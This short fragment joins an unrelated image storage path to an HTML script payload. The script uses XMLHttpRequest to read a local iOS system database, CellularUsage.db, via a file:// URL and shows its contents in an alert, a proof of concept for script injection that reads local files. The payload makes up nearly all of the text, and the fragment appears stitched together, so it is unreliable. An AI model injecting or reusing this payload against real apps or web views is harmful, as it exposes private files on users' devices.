 <script>a = new
XMLHttpRequest();a.open('GET','file:///private/var/wireless/Library/Databases/Cellu
larUsage.db',false);a.send();alert(a.responseText);</script>